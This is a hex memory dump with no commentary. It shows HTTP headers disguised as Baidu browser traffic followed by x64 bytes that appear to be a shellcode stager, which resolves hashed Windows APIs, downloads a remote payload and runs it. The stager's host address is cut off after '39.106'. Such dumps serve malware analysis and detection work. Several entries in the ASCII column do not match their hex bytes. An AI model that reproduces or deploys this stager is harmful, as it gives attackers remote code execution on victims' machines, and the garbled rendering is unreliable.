 01D809CB0180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01D809CB0190
01D809CB01A0 77 34 46 BD 50 09 A4 07 89 F0 45 4D C2 75 F2 8E w4F½P.¤.‰ðEMÂuòŽ
01D809CB01B0 7A D1 22 54 DA 22 67 91 20 D1 06 62 91 FB 23 B5 zÑ"TÚ"g‘ Ñ.b‘û#µ
01D809CB01C0 C6 4E 0D 54 A9 20 55 4F FA AF B1 88 D8 50 73 21 ÆN.T© UOú¯±ˆØPs!
01D809CB01D0 1F 2D 88 03 0A 00 48 6F 73 74 3A 20 77 77 77 2E .-ˆ...Host: www.
01D809CB01E0 62 61 69 64 75 2E 63 6F 6D 0D 0A 52 65 66 65 72 ..Refer
01D809CB01F0 65 72 3A 20 68 74 74 70 73 3A 2F 2F 77 77 77 2E s://www.
01D809CB0200 62 61 69 64 75 2E 63 6F 6D 2F 69 6D 67 2F 62 64 b /img/bd
01D809CB0210 5F 6C 6F 67 6F 31 2E 70 6E 67 0D 0A 41 63 63 65 _logo1.png..Acce
01D809CB0220 70 74 2D 45 6E 63 6F 64 69 6E 67 3A 20 67 7A 69 pt-Encoding: gzi
01D809CB0230 70 2C 20 64 65 66 6C 61 74 65 0D 0A 41 63 63 65 p, deflate..Acce
01D809CB0240 70 74 2D 4C 61 6E 67 75 61 67 65 3A 20 7A 68 2D pt-Language: zh-
01D809CB0250 43 4E 2C 7A 68 3B 71 3D 30 2E 39 0D 0A 55 73 65 CN,zh;q=0.9..Use
01D809CB0260 72 2D 41 67 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 r-Agent: Mozilla
01D809CB0270 2F 35 2E 30 20 28 57 69 6E 64 6F 77 73 20 4E 54 /5.0 (Windows NT
01D809CB0280 20 31 30 2E 30 3B 20 57 69 6E 36 34 3B 20 78 36 10.0; Win64; x6
01D809CB0290 34 29 20 41 70 70 6C 65 57 65 62 4B 69 74 2F 35 4) AppleWebKit/5
01D809CB02A0 33 37 2E 33 36 20 28 4B 48 54 4D 4C 2C 20 6C 69 37.36 (KHTML, li
01D809CB02B0 6B 65 20 47 65 63 6B 6F 29 20 43 68 72 6F 6D 65 ke Gecko) Chrome
01D809CB02C0 2F 38 35 2E 30 2E 34 31 38 33 2E 38 33 20 53 61 /85.0.4183.83 Sa
01D809CB02D0 66 61 72 69 2F 35 33 37 2E 33 36 0D 0A 00 5B F5 fari/537.36...[õ
01D809CB02E0 2F B5 65 64 F3 79 65 2F 3E 61 93 BC 74 F3 3F 24 /µedóye/>a“¼tó?$
01D809CB02F0 18 B5 49 99 06 24 C3 1C 72 45 B6 91 97 60 D5 CF .µI™.$Ã.rE¶‘—`ÕÏ
01D809CB0300 C9 C1 79 9C F5 00 41 BE F0 B5 A2 56 FF D5 48 31 ÉÁyœõ.A¾ðµ¢VÿÕH1
01D809CB0310 C9 BA 00 00 40 00 41 B8 00 10 00 00 41 B9 40 00 Éº..@.A¸....A¹@.
01D809CB0320 00 00 41 BA 58 A4 53 E5 FF D5 48 93 53 53 48 89 ..AºX¤SåÿÕH“SSH‰
01D809CB0330 E7 48 89 F1 48 89 DA 41 B8 00 20 00 00 49 89 F9 çH‰ñH‰ÚA¸. ..I‰ù
01D809CB0340 41 BA 12 96 89 E2 FF D5 48 83 C4 20 85 C0 74 B6 Aº.–‰âÿÕHƒÄ …Àt¶
01D809CB0350 66 8B 07 48 01 C3 85 C0 75 D7 58 58 58 48 05 4D f‹.H.Ã…Àu×XXXH.M
01D809CB0360 00 00 00 50 C3 E8 9F FD FF FF 33 39 2E 31 30 36 ...PÃèŸýÿÿ